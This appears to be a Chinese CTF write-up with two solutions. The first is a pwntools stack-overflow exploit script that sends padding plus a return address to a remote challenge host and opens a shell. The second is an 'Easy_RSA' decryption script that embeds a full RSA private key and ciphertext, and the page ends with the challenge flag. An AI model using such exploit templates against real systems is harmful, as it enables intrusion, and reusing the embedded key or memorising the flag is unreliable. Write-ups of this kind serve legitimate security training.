
vulnerable
栈溢出

exp
from pwn import*
from struct import pack
from ctypes import *
#from LibcSearcher import *
context(os='linux',arch='amd64',log_level='debug')
p=remote('154.64.245.108',33135)
#p=process('./pwn')
libc=ELF("/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6")
elf=ELF('./pwn')
def bug():gdb.attach(p)pause()
def s(a):p.send(a)
def sa(a,b):p.sendafter(a,b)
def sl(a):p.sendline(a)
def sla(a,b):p.sendlineafter(a,b)
def r(a):p.recv(a)
def pr(a):print(p.recv(a))
def rl(a):return p.recvuntil(a)
def inter():p.interactive()
def get_addr64():return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():return u32(p.recvuntil("\xf7")[-4:])
def get_sb():return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')pay=b'a'*0x58+p64(0x4011ca)
#bug()
s(pay)
inter()
cr

Easy_RSA
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP
import base64# 生成RSA密钥对
private_key = b'-----BEGIN RSA PRIVATE KEY-----\nMIICXAIBAAKBgQCYQjRaBQcBJmdxdCo4YaK/8TIdlj9Cjt6ewjF8NzV7BAj5ZEXy\nsuXdYbXVOAmVKDYKglo9TKUbRVKbPk7f3rIfnIrMqm8TpJTPAnyssiXs3Zy9yz+p\nqWbRTvd0xWJoWxy9TTzdczkS8yVkRBIdNJ3ghJV8B5YVkgFtMoyPX8TQhQIDAQAB\nAoGARibOvyEs2oNKyvO2VjbqCRzEtewZZn20JZqcuTooum6gAeQI9GsnzKnt4PkK\nNT6LM6lekXrEYb29c0iwh6YwE/mOIu5G3Yz2qQJDyZEqvM4N4KnITJM4v1WPv7tC\nurpZj906Odbx6oFXNc5XJMGp6GgjOqqLomBCcRvKlKdX36sCQQDA3GGS4Hy5htlQ\nydkiQujUAAlcoTlx/kPZSrCOehBsOWytwRjiGm1xTu6s8mBY2O+kIDZx1DGbDQ54\nKi9jJqWfAkEAyhr1iR9mofi+WqSfcG41jjmLFUgKFcO/ImcE3kcs2eGLodoyOJF1\nCBPw8ANME36OJiwXNSFOyQJWuzNoJchvWwJAG36Pjn/gaBaYXpMYGHFPfgGvU/xM\nEzs7cvvZ5cXzF2qsWqz/niREW/XzwsYfBCuRJmXNPTcSB1e6K1lgPhNhYwJBALZg\nxZnL4E3hrcUWMVq/2UxS2ROHQrKJRf3BgT8kc3Dae6q+v/sUJ8v2UsID967P0W7Y\n8shbGkGB/spHhYAy82kCQE7UVrGsArk46F1snawUIPUPMye3yBwvCeyCSX+WyQ7h\nS1IaHaAy3kJ9J/0faMDayG724TpMcsBii1pU2Hhh8p0=\n-----END RSA PRIVATE KEY-----'
public_key = b'-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCYQjRaBQcBJmdxdCo4YaK/8TId\nlj9Cjt6ewjF8NzV7BAj5ZEXysuXdYbXVOAmVKDYKglo9TKUbRVKbPk7f3rIfnIrM\nqm8TpJTPAnyssiXs3Zy9yz+pqWbRTvd0xWJoWxy9TTzdczkS8yVkRBIdNJ3ghJV8\nB5YVkgFtMoyPX8TQhQIDAQAB\n-----END PUBLIC KEY-----'
enmessage="PSvEAGef52/sz8q2f3jjC2OJP9pYEa04kSTeTIX3swnAMrJw9ZagvLRplqk+NjdCmvRAbnbYrBXi9aP8sz604rqn+7S58WTyPgnqIkFwynHBY7NTmvVAKKDc7GJWltQql4iVAxFbrwIBREcSZJwhloWGmCa5dBjlMEzWtv6Jx0o="def encrypt_message(message, public_key):key = RSA.import_key(public_key)cipher = PKCS1_OAEP.new(key)encrypted_message = cipher.encrypt(message.encode())return base64.b64encode(encrypted_message).decode()def decrypt_message(encrypted_message, private_key):key = RSA.import_key(private_key)cipher = PKCS1_OAEP.new(key)decrypted_message = cipher.decrypt(base64.b64decode(encrypted_message))return decrypted_message.decode()#message = "Hello, this is a secret message!"
# encrypted = encrypt_message(message, public_key)
# print("加密后的消息:")
# print(encrypted)decrypted = decrypt_message(enmessage, private_key)
print("解密后的消息:")
print(decrypted)
传入题目给的公钥,私钥,以及密文(访问靶机/encode)即可

QHCTF{ec9ee719-8336-4a7c-8c7f-745c89d220ce}